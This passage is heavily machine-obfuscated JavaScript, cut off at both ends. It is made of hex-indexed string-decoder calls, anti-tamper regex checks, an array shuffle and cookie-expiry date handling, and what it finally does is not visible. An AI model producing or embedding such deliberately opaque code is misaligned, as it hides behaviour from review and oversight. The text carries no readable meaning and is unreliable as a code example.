_0xd2ddce(_0x3952db);},'owgcU':_0x27e2ce(0x14b5,0x1fe0,0x1a1c,0xe74,0x21ad)+_0x2aac89(0x7d3,0xbd8,0xcb,0xc93,0xb0c),'NHiUu':_0x1eab1f(0x160d,0x183c,0xd35,0x12ac,0x1667)+_0x27e2ce(0x99b,0xb91,0x3a8,-0x329,0x169b),'tWTEB':_0x1eab1f(-0x7,0x930,0x6e4,0xe6a,0xa9)+_0x2aac89(0x8c5,0x1c3,0x919,0x9c2,0x381),'vZIKy':_0x2aac89(0x1c64,0x12e7,0x18bc,0x1b44,0x2651)+_0x1eab1f(0x184d,0x116d,-0x1c8,0xcab,0xaad)+_0x27e2ce(0x124c,0xf16,0x4ab,0xecf,0x11aa)+_0x58149e(0x91f,-0xe8,0x856,0x15bc,0xd52)+_0x715d05(0x455,0xd66,0x13fe,0x18bd,0x109f)+_0x715d05(0x1507,0x13db,0x85a,0xe6c,0x5bb)+_0x1eab1f(-0x5aa,-0x4b1,-0x1b4,0x3b1,0x432),'rhuUZ':_0x2aac89(0x16da,0xfd7,0x1508,0x8da,0xb6b),'gkkgl':_0x27e2ce(0x1238,0x1d45,0xca8,0x1328,0xc54)+'n>','RWHOI':function(_0xe09cff,_0x30ceb4){return _0xe09cff(_0x30ceb4);},'BgXiH':_0x2aac89(0xc1c,0x5d8,0x1570,0xad4,0x1508)+_0x715d05(0x2a7b,0x1c65,0x21cd,0x1602,0x1f66)+_0x2aac89(0xcb7,0x1bb5,0x1873,0xdf4,0x14c5)+_0x58149e(0x668,-0x4ef,0x1363,0xa2c,0x885)+_0x58149e(0x84d,0x1f22,0x86e,0x3ac,0x118a)+_0x58149e(0x2240,0x2462,0x25a9,0x2150,0x1c51)+_0x2aac89(-0x301,0xde1,0x1042,0xafd,-0x343)+_0x1eab1f(0x14cf,0x2ff,0xe2c,0x581,0xf55)+_0x715d05(0x2214,0x1756,0xf1b,0x1159,0xc6e)+_0x58149e(0x137,0x1348,0xf78,0x1801,0xc49)+_0x58149e(0x131c,-0x18d,-0x32d,0x67e,0xa60)+_0x58149e(0xe6d,0x409,0x1420,0x5e8,0xf0b)+_0x58149e(-0x53f,0xc84,0x3b3,-0x5c7,0x5dc)+_0x1eab1f(0x234c,0x20e6,0x1ed4,0x260e,0x1a7e)+_0x715d05(0x1e81,0x1b6e,0x2959,0x1511,0x18df)+_0x27e2ce(0xf82,0x185b,0x4d2,0x453,0xd66)+_0x27e2ce(0x42d,-0x6bc,0x47d,0x11e2,0x9ae)+_0x58149e(0x1d80,0x1309,0x1470,0x113a,0x154d)+_0x27e2ce(0xb6,0x47e,0x4cf,0x56c,-0xa78)+_0x58149e(0x1493,0xae6,0x214d,0x1d69,0x166b)+_0x58149e(0x11d3,0x11a,-0x75,0x1783,0x950)+_0x58149e(-0x1a4,-0x770,0x1a1,0x5ac,0x5a2)+_0x715d05(0x1240,0x1afd,0x2851,0x213e,0x12b2)+_0x2aac89(0xd10,0x178e,0xb27,0x12b4,0x9e0)+_0x1eab1f(-0x15,0x633,-0xe8c,-0xd9a,-0xe7)+_0x2aac89(0xe97,0x5d1,0x133,0xe89,0x1bbc),'yBzoJ':function(_0x4acc3a){return _0x4acc3a();},'JkKnO':function(_0x190579,_0x145514){return _0x190579===_0x145514;},'ovBNQ':_0x1eab1f(0x1789,0xeb2,0x1db0,0x1428,0x1872),'OwJSs':_0x1eab1f(0x815,0xee3,0x11c2,0x1817,0x1113)};function _0x2aac89(_0x2e94b6,_0x2f01d5,_0x5e66da,_0x5afa63,_0x55f189){return _0xb38c(_0x5afa63- -0x110,_0x55f189);}function _0x58149e(_0x215a3f,_0x2cc181,_0x475e8e,_0x480b07,_0x5899a4){return _0xb38c(_0x5899a4-0x142,_0x2cc181);}function _0x1eab1f(_0x144f0a,_0x9bfecb,_0x3e7de9,_0x4b8e9b,_0x400707){return _0xb38c(_0x400707- -0x2af,_0x4b8e9b);}var _0x5a432d=!![];function _0x715d05(_0x55d230,_0x1255f2,_0x310683,_0x514975,_0x56d184){return _0xb38c(_0x1255f2- -0x2c,_0x55d230);}function _0x27e2ce(_0x413126,_0x1f1944,_0x5c0fb2,_0x4f34e3,_0x29f8c7){return _0xb38c(_0x413126- -0x20e,_0x5c0fb2);}return function(_0x31cf7e,_0x3f36d1){function _0x248bd3(_0xe7cd94,_0x3b2878,_0x1be49b,_0x177a12,_0x10cfdc){return _0x2aac89(_0xe7cd94-0x16d,_0x3b2878-0x125,_0x1be49b-0x122,_0xe7cd94-0x22,_0x3b2878);}function _0x22d32a(_0x1d25db,_0xb5db88,_0x253569,_0x376e45,_0x2a8ab4){return _0x715d05(_0x376e45,_0xb5db88- -0x49,_0x253569-0x120,_0x376e45-0xf0,_0x2a8ab4-0x68);}function _0x3ce0c4(_0x53866e,_0xb45893,_0x532777,_0x811f9e,_0x33f523){return _0x715d05(_0x33f523,_0x811f9e- -0x122,_0x532777-0x36,_0x811f9e-0xf8,_0x33f523-0x171);}function _0x362ddf(_0x2caaf1,_0x1be298,_0x2f8342,_0x174a83,_0x29713a){return _0x58149e(_0x2caaf1-0x6a,_0x2caaf1,_0x2f8342-0x121,_0x174a83-0x8a,_0x29713a- -0x19a);}function _0x2a3cb5(_0x1527b5,_0x12882a,_0x5b4530,_0x3e9572,_0x5d6067){return _0x2aac89(_0x1527b5-0x51,_0x12882a-0x163,_0x5b4530-0x12b,_0x1527b5-0x220,_0x5d6067);}var _0x8aa6ea={'yTXwH':_0x1b935e[_0x2a3cb5(0x167e,0x1b8a,0x1118,0x893,0x1953)],'bcula':function(_0x392dfb,_0x30f360){function _0x386f1b(_0xc98f65,_0x35c9f0,_0x28b507,_0xffc1cd,_0x44e717){return _0x2a3cb5(_0x35c9f0- -0x2e4,_0x35c9f0-0x11d,_0x28b507-0x30,_0xffc1cd-0x3b,_0xc98f65);}return _0x1b935e[_0x386f1b(0x9bf,0xb2c,0xff2,0xea,0x45d)](_0x392dfb,_0x30f360);},'ziJsT':_0x1b935e[_0x2a3cb5(0x18f4,0x215c,0x1ef9,0x24a1,0x120e)],'tuBJV':function(_0x3cb1ed,_0x5eed94){function _0x1b7789(_0x5b1c96,_0x5e2e92,_0x5c3224,_0x522225,_0x497d42){return _0x2a3cb5(_0x5c3224- -0x173,_0x5e2e92-0x1ce,_0x5c3224-0x179,_0x522225-0xcd,_0x522225);}return _0x1b935e[_0x1b7789(0xc44,0x99a,0x1636,0x1976,0x220f)](_0x3cb1ed,_0x5eed94);},'MKhwt':_0x1b935e[_0x248bd3(0x5d,0x60a,-0x644,0xc71,0x1c1)],'WcZMd':function(_0xc8cfe,_0xf09056){function _0x743a1b(_0x285434,_0x35bdd0,_0x176459,_0x5c1015,_0x4b51a7){return _0x2a3cb5(_0x35bdd0-0x232,_0x35bdd0-0xaa,_0x176459-0x1de,_0x5c1015-0x1f3,_0x176459);}return _0x1b935e[_0x743a1b(0xb4a,0x6b0,0x7a3,0x93c,0x62e)](_0xc8cfe,_0xf09056);},'zpTXo':_0x1b935e[_0x248bd3(0x151,0x7be,-0x8f0,-0x9c3,0xa4f)],'kgoFZ':_0x1b935e[_0x248bd3(0x308,0xe01,0xf2f,0x43,-0x24c)],'LbZrb':_0x1b935e[_0x362ddf(0x101e,0xdc0,0x897,0x935,0x1116)],'OFGlW':_0x1b935e[_0x3ce0c4(0x1713,0x20ba,0x2288,0x1948,0x116b)],'xuYrA':_0x1b935e[_0x3ce0c4(0x1c21,0x19d0,0x209d,0x177b,0x2331)],'CKnSg':_0x1b935e[_0x3ce0c4(0x8a6,0x124e,0x1a6d,0xedf,0x509)],'IoNFu':function(_0x1110f1,_0x2ffe6d){function _0x1cad49(_0x5e422f,_0x4820d1,_0xc19c72,_0x364759,_0x876dc9){return _0x2a3cb5(_0x4820d1-0x12c,_0x4820d1-0xf,_0xc19c72-0x6c,_0x364759-0x16c,_0x364759);}return _0x1b935e[_0x1cad49(0x14fd,0x6cf,0x131e,0xb19,0xd69)](_0x1110f1,_0x2ffe6d);},'PkYcv':_0x1b935e[_0x22d32a(0x65f,0xbdd,0x14e,0x6b7,0x129f)],'DwGLH':function(_0x567957){function _0x353aa1(_0xc73c0f,_0x4db4be,_0x4ba177,_0x508ddb,_0x1d8096){return _0x248bd3(_0x4db4be-0x1c,_0x4ba177,_0x4ba177-0x178,_0x508ddb-0x4a,_0x1d8096-0x1d0);}return _0x1b935e[_0x353aa1(0xa74,0x16a3,0x1b7b,0x1cf5,0x984)](_0x567957);}};if(_0x1b935e[_0x3ce0c4(0x115f,0xf7b,0x24c5,0x17d7,0x19f5)](_0x1b935e[_0x362ddf(-0x68b,0x951,0x89b,0x6f5,0x21f)],_0x1b935e[_0x22d32a(0x565,0xe66,0x3a2,0xce5,0x859)])){var _0x2ec3ee=_0x3637e0[_0x362ddf(-0x4b5,0x115a,0x137,0x936,0x5e7)+_0x22d32a(0xf48,0x7b5,0xd11,-0x13c,0x167)];if(!_0x2ec3ee||_0x1b935e[_0x3ce0c4(0xf1b,-0xcf7,0xaa5,0xef,0xd42)](_0x2ec3ee[_0x2a3cb5(0x7c0,0xb11,-0x18e,-0x41,0x11bb)+'h'],-0x1917+-0x407*0x6+0x1d3*0x1b))return![];var _0x3a4147=_0x2ec3ee[_0x3ce0c4(0x1355,0xe,0x410,0x503,0x12db)](_0x57f98e=>_0x29bd3b[_0x22d32a(0x18f3,0x1442,0x1303,0x109c,0x1810)+_0x3ce0c4(0x8c,0x535,-0x20b,0x62b,0x12b4)](_0x57f98e[_0x248bd3(0x1ee,0xe77,0xa00,-0x19a,0x17e)+_0x2a3cb5(0x1720,0x1e0c,0xde3,0x1ddb,0xb1c)+'e']()));return _0x3a4147;}else{var _0x278e8c=_0x5a432d?function(){function _0x419600(_0x5bd844,_0x145fd8,_0x41b613,_0x31e9bc,_0x1d07b5){return _0x362ddf(_0x41b613,_0x145fd8-0x190,_0x41b613-0x124,_0x31e9bc-0x16d,_0x1d07b5-0x169);}function _0xc3ad90(_0x3c246a,_0x34df85,_0x3ef33b,_0x510bb5,_0x2ad0c7){return _0x248bd3(_0x3ef33b-0x119,_0x34df85,_0x3ef33b-0x1de,_0x510bb5-0x7b,_0x2ad0c7-0x113);}function _0x369104(_0xe9aedc,_0xf91f68,_0x1a8dba,_0x47fa4d,_0x7a38ee){return _0x248bd3(_0xf91f68- -0x1e5,_0x1a8dba,_0x1a8dba-0x102,_0x47fa4d-0xc5,_0x7a38ee-0x3a);}function _0x12a6f8(_0x1693c8,_0x38ced1,_0x4f368f,_0xf8eb8e,_0x34693f){return _0x22d32a(_0x1693c8-0x5b,_0x38ced1- -0x19a,_0x4f368f-0xc8,_0x1693c8,_0x34693f-0x148);}function _0x3c8064(_0x3d4dbf,_0x353583,_0x3aac56,_0x5815a2,_0x4f860f){return _0x248bd3(_0x353583- -0x18f,_0x4f860f,_0x3aac56-0x1b,_0x5815a2-0x1a7,_0x4f860f-0x16);}if(_0x1b935e[_0x369104(0x113d,0x16c0,0x12d0,0x1547,0x1d7b)](_0x1b935e[_0x369104(-0x1f8,0x537,-0x39c,0xddd,0x5d0)],_0x1b935e[_0x12a6f8(0x4db,0x5fb,-0x153,-0x329,-0x4e2)])){var _0x56637a=_0x8aa6ea[_0x369104(0xd91,0x1375,0x1199,0x8c2,0x194d)][_0x12a6f8(-0x590,0x4fb,0x737,0xcc9,0x136c)]('|'),_0x5546a2=0x221d+-0x22f5+0x4*0x36;while(!![]){switch(_0x56637a[_0x5546a2++]){case'0':return _0x134713;case'1':var [_0x134713,_0x15ea8e]=_0x8aa6ea[_0x12a6f8(0xbae,0x13f1,0x20e0,0x12b9,0xbce)](_0xb124bc,[{'data':_0x8aa6ea[_0x369104(0x1e15,0x1399,0x1074,0x16c4,0xf41)]}]);continue;case'2':_0x134713[_0x369104(0x17a3,0xa69,0x1545,0x145,0x1254)+_0x419600(0xf25,0xe81,0x1a22,0x1cdf,0xe67)]+=_0x8aa6ea[_0xc3ad90(0x1a4,-0x4fc,0x518,0xc9e,0x130d)](_0x8aa6ea[_0x419600(-0x874,0x29a,-0x80,0x5bc,0x5fe)](_0x8aa6ea[_0x369104(0xb2a,0x1136,0xa72,0x9b7,0x1dfc)],_0x8aa6ea[_0xc3ad90(0x261d,0x24af,0x1bd6,0x23b8,0x2683)](_0x44bec5,_0x579f29[_0x8aa6ea[_0xc3ad90(0x142f,0x313,0x115b,0x1cf8,0x992)]])),_0x8aa6ea[_0x369104(-0x5b9,0x6ae,-0x3ab,0x16e,0x5c7)]);continue;case'3':_0x134713[_0xc3ad90(0x3de,0xe77,0xd67,0x420,0x1876)+_0x369104(-0x364,0xa83,0xce6,0x974,0xc8d)]=_0x8aa6ea[_0x369104(0xf3a,0x132d,0x1780,0xdd6,0x1e98)](_0x35de8a,_0x41a23c[_0x8aa6ea[_0x3c8064(0xccf,0x1025,0x36d,0x356,0xe9b)]]);continue;case'4':_0x134713[_0x419600(0x15cb,0x178e,0xce9,0x1c96,0xe4d)+_0x12a6f8(0xed2,0xb47,0xf73,0xa3d,0x543)]+=_0x8aa6ea[_0x12a6f8(-0x16d,0x2de,-0x7e8,0x108,0xd70)](_0x8aa6ea[_0x369104(0x133,0x21a,-0xa2b,0x83e,0xe37)](_0x8aa6ea[_0x419600(0x805,0x50b,-0x5d0,-0x4e9,0x509)],_0x8aa6ea[_0x3c8064(0xe94,0x192e,0x1354,0x1ab3,0x2129)](_0x367615,_0xf70b70[_0x8aa6ea[_0xc3ad90(0x1f08,0x247e,0x1b92,0x2262,0x21c6)]])),_0x8aa6ea[_0x12a6f8(-0x75,0xb92,0x16ab,0x2ae,-0x1a5)]);continue;}break;}}else{if(_0x3f36d1){if(_0x1b935e[_0x419600(0xc32,0x14ce,-0x215,0x39c,0x6af)](_0x1b935e[_0x12a6f8(-0x10d,0x76e,0xb5a,0x213,0x20)],_0x1b935e[_0x369104(-0x7c7,0x6aa,0x1240,0x53a,0x42d)])){var _0xc68632=_0x3f36d1[_0x369104(0x928,0x14b1,0x1bed,0xb15,0x775)](_0x31cf7e,arguments);return _0x3f36d1=null,_0xc68632;}else{var [_0x3d0203,_0x40d974]=_0x8aa6ea[_0x419600(0x8f5,0x1f5c,0x1437,0x1084,0x115f)](_0x134845,[{'data':_0x8aa6ea[_0xc3ad90(0x5c8,0x1401,0x109e,0x1ac1,0xeac)]}]);return _0x3d0203[_0x369104(0x1627,0x172a,0x23ab,0x1786,0x1343)+_0xc3ad90(0xd22,0xb77,0xa71,0x1162,0x18d)+'d'](_0x8aa6ea[_0xc3ad90(0x159e,-0x26f,0x910,-0x1ef,0x155c)](_0x2f1383)),_0x3d0203;}}}}:function(){};return _0x5a432d=![],_0x278e8c;}};}());(function(){function _0x15dcac(_0x2fd8e3,_0x3c7008,_0x72afb2,_0xbb6c40,_0x445e57){return _0xb38c(_0x2fd8e3- -0x396,_0x445e57);}function _0x5a5359(_0x196b37,_0x50a4b2,_0x57538e,_0x2d4c67,_0x5dacbf){return _0xb38c(_0x2d4c67-0x1ad,_0x5dacbf);}function _0xa03db2(_0x435d13,_0x54f555,_0xfecfc,_0x47f51f,_0x231084){return _0xb38c(_0x435d13- -0x33d,_0xfecfc);}var _0x2b8aae={'OIgGw':function(_0x4439d9,_0x2432f8){return _0x4439d9*_0x2432f8;},'ubIQL':function(_0x27bde2,_0x51b92c){return _0x27bde2+_0x51b92c;},'cgLvF':function(_0x135af0,_0x4761bc){return _0x135af0==_0x4761bc;},'qYCNK':function(_0x406aa8,_0x99a568){return _0x406aa8+_0x99a568;},'PDINi':_0x15dcac(0x5b1,0xf63,-0x75b,0x60b,0xa49)+_0x15dcac(0x6d8,-0x779,0x11c7,-0x2af,0x971),'XeobC':function(_0x4963b1,_0x5d15b7){return _0x4963b1!==_0x5d15b7;},'LjKIt':_0x5a5359(0x52b,0xfc4,0x7f2,0xe85,0x1bbe),'PDAgr':_0x15dcac(-0x4,-0xca1,-0x428,-0xb67,-0x246),'VYgNq':_0x4c8a86(0xb77,0x15d6,0x84a,0x2158,0xb63)+_0x5a5359(0xc1e,0xd7a,0x9d,0xe71,0x11fb)+_0x4c8a86(0x1249,0x44b,-0x2c3,-0x53c,-0x96c)+')','BBjGD':_0x15dcac(0x1621,0x1a65,0x11f7,0x9bd,0x1edb)+_0x4c8a86(0x1703,0x11f1,0xd1a,0x432,0x9ac)+_0x4c8a86(0x151d,0x18ac,0x15de,0x1e91,0x13ea)+_0x4c8a86(0x14d3,0xbf8,0xc38,0xacc,0x12c3)+_0xa03db2(0x17c,0xd79,-0xca9,0x8a,0xcb9)+_0x2adf55(0x40a,0x315,0x14e6,0x496,0xcb6)+_0x5a5359(0x1548,0x81c,0x214c,0x13a6,0xe15),'wiXlO':function(_0x1eb4da,_0x279962){return _0x1eb4da(_0x279962);},'HusZo':_0xa03db2(0xa71,0x1875,0x150a,0x12e0,-0x337),'EDhmQ':function(_0x72bc12,_0x37b38a){return _0x72bc12+_0x37b38a;},'Akftn':_0x2adf55(0x1a96,0x10c9,0x7f3,0x196f,0xe83),'RfQbY':function(_0x670a32,_0x4697f9){return _0x670a32+_0x4697f9;},'Usnvv':_0x5a5359(0xf62,0xafd,0x1c6f,0x12f9,0xa9c),'HipBm':function(_0x4d75f0,_0x147a88){return _0x4d75f0===_0x147a88;},'ByIjQ':_0x15dcac(0x962,0x10c2,0xb16,0x409,0xd60),'cTFYB':_0x2adf55(0x18a6,0x19a3,0xd6b,0x9a4,0x152b),'dntdP':_0x15dcac(0x5a9,0x1f2,0x10f0,0x6f3,0x11b6),'XuwTN':_0x2adf55(0x11c8,0x322,0x7f9,0x405,0x935),'EmirN':function(_0x5be819){return _0x5be819();},'GIGXz':function(_0x5ce811,_0xc04eca,_0x5bb264){return _0x5ce811(_0xc04eca,_0x5bb264);}};function _0x2adf55(_0x3a52c4,_0x442ec1,_0x56c262,_0x2fabb9,_0x3f0ac2){return _0xb38c(_0x3f0ac2- -0x71,_0x3a52c4);}function _0x4c8a86(_0x200591,_0x18887b,_0xbc06d,_0x42477e,_0xa3802f){return _0xb38c(_0x18887b-0x222,_0xa3802f);}_0x2b8aae[_0x5a5359(0x15e9,0x1436,0x4d3,0x11c2,0x13cf)](_0x5d0015,this,function(){function _0x116147(_0x20b141,_0x4726ec,_0xcfd0d2,_0x1f8168,_0x2eac4a){return _0x5a5359(_0x20b141-0x155,_0x4726ec-0x162,_0xcfd0d2-0x9d,_0x1f8168- -0xea,_0x20b141);}function _0x4cbfc0(_0x81f675,_0xfae45b,_0x3bff68,_0x260085,_0x3be6aa){return _0x5a5359(_0x81f675-0x187,_0xfae45b-0x96,_0x3bff68-0x9e,_0x3be6aa- -0x1da,_0xfae45b);}function _0xebf50c(_0x399a51,_0x96d1d5,_0x221741,_0x40df0a,_0x3d8216){return _0xa03db2(_0x3d8216-0x398,_0x96d1d5-0x5f,_0x221741,_0x40df0a-0x48,_0x3d8216-0xa);}function _0x47d26b(_0x52a0fe,_0x3f59b2,_0x487e6a,_0x512499,_0xe6918c){return _0xa03db2(_0x3f59b2-0x541,_0x3f59b2-0x4e,_0x52a0fe,_0x512499-0x33,_0xe6918c-0xa6);}function _0x1b0239(_0x538294,_0x4143f3,_0x218159,_0x3c8cf1,_0x122ebe){return _0x4c8a86(_0x538294-0x79,_0x3c8cf1- -0x1b8,_0x218159-0xc2,_0x3c8cf1-0x183,_0x122ebe);}if(_0x2b8aae[_0x116147(-0x79,0xd55,0x7f9,0x933,0xc19)](_0x2b8aae[_0x116147(0x83f,0x96b,0x1679,0xaa8,0x1160)],_0x2b8aae[_0xebf50c(0x771,0xaeb,0x192f,0x4a4,0xd13)])){var _0x2f7063=new RegExp(_0x2b8aae[_0xebf50c(0x798,0xd4,0x79a,0x1ab4,0xf10)]),_0x453439=new RegExp(_0x2b8aae[_0x47d26b(0x2006,0x1b22,0x141a,0x1dcc,0x1c36)],'i'),_0x1200a7=_0x2b8aae[_0x116147(0x127b,0x133a,0x1726,0x1912,0x12bb)](_0x1c51bb,_0x2b8aae[_0x4cbfc0(0x614,0xf08,-0x355,0x136a,0x915)]);if(!_0x2f7063[_0x47d26b(0x1957,0x1161,0x13f4,0x13db,0x16db)](_0x2b8aae[_0x47d26b(0x401,0x75e,0xe02,0x32c,0x57f)](_0x1200a7,_0x2b8aae[_0x116147(0xf14,0x1b6,0xb40,0xd92,0x762)]))||!_0x453439[_0x116147(0x517,0x566,0xd18,0x1020,0x629)](_0x2b8aae[_0x116147(0x1755,0x1397,0x1040,0x1b69,0x1203)](_0x1200a7,_0x2b8aae[_0x4cbfc0(0xde6,0x2066,0x17cc,0x1158,0x1439)]))){if(_0x2b8aae[_0x4cbfc0(0x5a3,0xaa6,0x789,0xb34,0x5a6)](_0x2b8aae[_0x116147(0x7c3,0x206b,0xc34,0x144f,0x13ad)],_0x2b8aae[_0x116147(-0x131,-0x883,0xe09,0x51a,0x555)])){var _0x469bba=_0x57bce9[_0x47d26b(0xfc5,0x102e,0x32f,0x17de,0xaee)](_0x2b8aae[_0x116147(0x1217,0x7db,0x55c,0x47e,0xa6b)](_0x57279f[_0xebf50c(-0x93e,0xfbe,0x1008,0x6da,0x1fd)+'m'](),_0x2b8aae[_0x116147(-0x28b,0x169d,0xbc8,0xb4b,0x1196)](_0xf53e19,0x2*-0x53f+-0x17e7*-0x1+-0xd68)));[_0x407d7f[_0x257104],_0x20706c[_0x469bba]]=[_0x3de5bf[_0x469bba],_0x980e53[_0x3b71c9]];}else _0x2b8aae[_0xebf50c(0xcd5,0x1643,0x192b,0x2386,0x18aa)](_0x1200a7,'0');}else _0x2b8aae[_0x1b0239(0x15c2,0xc7f,0x9eb,0x8da,0x1697)](_0x2b8aae[_0xebf50c(0x1d54,0x27b7,0x124a,0x2610,0x1d86)],_0x2b8aae[_0x4cbfc0(0x1b9f,0x1a36,0x2455,0x1f6d,0x1762)])?_0x2b8aae[_0x4cbfc0(0x1b87,0x1971,0x199c,0x2386,0x1728)](_0x1c51bb):_0xdaaaf3=_0x2b8aae[_0xebf50c(0x1e8a,0x134d,0x136f,0x2551,0x17f6)](_0x51d9b5,'2');}else{var _0x9fa85b=new _0x338f0c();_0x9fa85b[_0x116147(0x24ed,0x1d91,0x1c30,0x19b9,0xe53)+'me'](_0x2b8aae[_0x47d26b(0x17a,0xc8c,0x822,0xe56,0x1214)](_0x9fa85b[_0x1b0239(0x85d,0xf9,0x17e,0x8d9,0x1061)+'me'](),_0x2b8aae[_0x116147(-0x65e,-0x768,0x1179,0x47e,-0x21d)](_0x2b8aae[_0x1b0239(0x729,-0x24e,-0x32f,0x425,0x1a5)](_0x2b8aae[_0x1b0239(-0x2f6,-0x4e8,0x5b7,0x425,0x8c6)](_0x2b8aae[_0xebf50c(0xb5e,0x808,0xd17,0x861,0x416)](_0x3d8cc0,-0x1*0x8a7+0x2*0xc64+-0x1009),0x9*0x3f+-0x201d*-0x1+0x1*-0x2218),0x426*0x9+-0xb*0x9d+0x199*-0x13),-0x1*-0x1559+-0xfdc+-0x195))),_0x4a799e=_0x2b8aae[_0x47d26b(0x2b66,0x1fea,0x1724,0x1639,0x1df6)](_0x2b8aae[_0x1b0239(0x890,0x31b,0x1a9e,0x1092,0xe79)],_0x9fa85b[_0x4cbfc0(0xc91,0x331,0x1563,0x52e,0xcd5)+_0xebf50c(0x151b,0xb1f,0x13d5,0x3a4,0x113b)+'g']());}})();}());var _0x1b6191=(function(){var _0x4d93f0={'nLPbg':function(_0x65e5b9,_0x174d8b){return _0x65e5b9(_0x174d8b);},'vqzQA':function(_0x37a7d1,_0x5c19e7){return _0x37a7d1+_0x5c19e7;},'wYhoP':_0x3f5029(0x122a,0xd2d,0x197b,0xdeb,0x893)+_0x3f5029(0x8af,0x314,0xc02,0x1027,-0x5aa),'wOqFO':_0x1aac80(0xf13,0x1583,0xddc,0x1e90,0x194d)+_0xa1a169(0xf8e,0xd6a,0x1727,0xf41,0xba5),'HqjQZ':function(_0x534ac1,_0x52bf32){return _0x534ac1!=_0x52bf32;},'XukpV':_0xa1a169(0xe50,0xffa,0x1b8f,0x1059,0xd66)+_0xa1a169(0x7d9,0xed1,0xccd,-0x439,0xcb),'wPCDS':function(_0x36a920,_0x5755fa){return _0x36a920==_0x5755fa;},'OEMkX':_0x3f3b90(0x20cc,0x1337,0x1822,0x658,0x17f2),'QgbVk':_0x3f5029(0x17e7,0xdd3,0xfeb,0x175b,0xf06),'xAyci':_0x437dd5(0xb70,0x14c7,0xd10,0xef4,-0x262)+_0xa1a169(0x1982,0x1fd6,0x1a22,0x1bce,0xb75)+_0x3f3b90(0xcf1,0xf18,0x624,0xeb,0x8c7)+_0x437dd5(0x6cf,-0x1c0,0x8a6,0xb02,-0x3f4)+_0x3f5029(-0xca,0x4a0,0x548,-0x212,-0x51f)+_0x437dd5(0x1689,0x18f3,0x1cd9,0xc62,0x21c5)+_0x3f5029(0x117e,0x1bc8,0x277e,0x220a,0x23ae)+_0x1aac80(0xcd7,0x7ac,0x4aa,-0x123,0xaaf)+_0x3f5029(0xa76,0x14e8,0x1b17,0x1012,0x164d)+'x;','nzZTu':_0xa1a169(0x53e,0xcd4,0x76,-0x84,-0x464)+_0x1aac80(0x7a1,0x8a4,0x1d9b,0x1dc3,0x15eb)+_0x3f5029(0x29c,0x78e,0x1113,0xb48,-0x584)+_0x1aac80(-0x2d2,0xc75,0xeb6,0xab3,0x5b0)+_0x3f3b90(0x10f8,0x165f,0x202d,0x2122,0xc27)+_0xa1a169(0x136b,0x1718,0x148d,0xcb4,0xf24)+_0x437dd5(0xadd,-0xaa,0xa5e,-0x194,0x30f)+_0x3f3b90(-0x1ab,0x35a,0xae9,0x494,0x8b2)+_0x1aac80(-0x293,-0x828,0x882,0xd54,0x3fa)+_0xa1a169(0x41e,0xbc1,0x2cb,0x302,-0x953)+_0x3f3b90(0x114d,0x80b,0x908,0x1335,0x284)+_0x437dd5(0xce3,0x186e,0x1247,0x79c,0x13d7)+_0x437dd5(0x127b,0xdf5,0xda4,0xb72,0x115b)+_0x1aac80(0x1d6,0x11dd,0x108f,0x2c9,0x60c)+_0x437dd5(0xf33,0x642,0x1da9,0x1062,0xc34)+_0x1aac80(0x3d1,0xc6c,0x3b8,0x856,0x10cd)+_0x3f3b90(0xafa,0x14e7,0x1996,0xfe8,0x2096)+_0x3f5029(0xfa5,0x322,-0x2af,-0x691,-0x9a6)+_0x3f3b90(0x454,0xecf,0x1b57,0x7de,0x19cf)+_0x3f5029(-0xd8,0x9e3,0xc23,0x7be,0xf4c)+_0x1aac80(0xe4,0x17f6,0xfb2,0x14e5,0xd82)+_0x1aac80(0x1026,0xff8,0x2ac,0xfac,0xada)+_0x3f5029(0x1e4c,0x1c6e,0x29ec,0x2306,0x2862)+_0x3f5029(0x1b75,0x1d77,0x19e6,0x1d91,0x27a0)+_0xa1a169(0x1886,0x249d,0x1c32,0x25a9,0x1644)+_0x1aac80(0x1396,0x902,0xd61,0x433,0x848)+'r;','NCCYz':_0x3f3b90(0xd43,0x141e,0x13e0,0x1983,0xa46),'RCeeh':_0x437dd5(0x679,0x515,0xc67,0x77d,0xadd)+_0x437dd5(0x1b76,0x1054,0x12d3,0x1db7,0x26f2)+_0x437dd5(0x4b7,-0x3ba,0x1215,0x131a,0xd12)+_0x1aac80(0x11d1,0x2b8,0x26d,0x127,0xc30)+_0x437dd5(0x12c,0xb52,-0x5f2,-0x1b6,-0xaf3),'wYFHo':_0x1aac80(0x1528,0x2729,0x1497,0x1db4,0x191d)+'r','RRPqo':_0x3f5029(0x1b67,0x11f9,0x4d0,0x148a,0xa68)+_0x437dd5(0x1675,0x1494,0x20ae,0x144d,0x1eb7)+_0x437dd5(0x187e,0xa67,0x16e1,0x1de9,0x1edf)+_0xa1a169(0x1872,0x13de,0x252a,0x10a3,0x1ccc)+_0x1aac80(0xf97,0x1264,0x8ab,0xbfd,0xa0c)+';','PRWkH':function(_0x41acea,_0x22f409,_0x857f99){return _0x41acea(_0x22f409,_0x857f99);},'LoMSo':_0xa1a169(0x9b3,0x12c2,0x848,0xfc9,0x9f2),'PIZNW':_0x3f5029(0x1bb1,0x11c8,0x1530,0x3b9,0x16af)+_0xa1a169(0x108e,0x1c14,0xaaf,0xf1c,0x115b)+_0x3f5029(0x249d,0x16e6,0xbfe,0xd2a,0x1237)+_0x1aac80(0x1327,0x2782,0x178c,0x1a8d,0x1e3b)+_0x1aac80(0x3d7,0x2f4,0x1106,0x1a42,0xeeb)+_0x1aac80(0x8d1,0x6bb,0x1df8,0x3c2,0x120b)+_0x3f3b90(0x1a5f,0x1a65,0x28d7,0x1eae,0x127f)+_0x1aac80(0x213a,0x1d6d,0x26c7,0x2a3e,0x1c77)+_0x3f3b90(0x977,0x1fe,0x3e7,0x144,-0x93a)+_0x1aac80(0x636,0x48a,0x58d,0xec6,0x96c)+_0x437dd5(0xd4e,0x1266,0x3b,0xa4c,0x1a0f)+_0x3f3b90(0xb0c,0xc59,0x822,0x1a5d,0x44a)+_0x437dd5(0x144,-0xa24,0xb59,-0xcec,0x5dd)+_0x3f3b90(0xb8c,0xc38,0x53,0x1a30,0xc28)+_0x3f5029(0x10cb,0x54c,-0x5ec,0x49e,-0x3e)+_0xa1a169(0x977,0xcd3,0x14e5,0x160e,-0x4d5)+_0x437dd5(0x1682,0xecf,0xedc,0xbed,0x1fe0)+_0x1aac80(0x11b5,0x159c,-0x3ea,0x12a,0xa21)+_0x3f5029(0x122c,0x128e,0x4c4,0x10ed,0x190e)+_0xa1a169(0x99f,0x14af,-0x42c,-0x4c5,0x81)+_0x3f3b90(0xbfb,0x11a6,0x1909,0xa7f,0x11e8)+_0x437dd5(0x121b,0xaba,0x1e9a,0x19ef,0x95f)+_0x3f5029(0x1832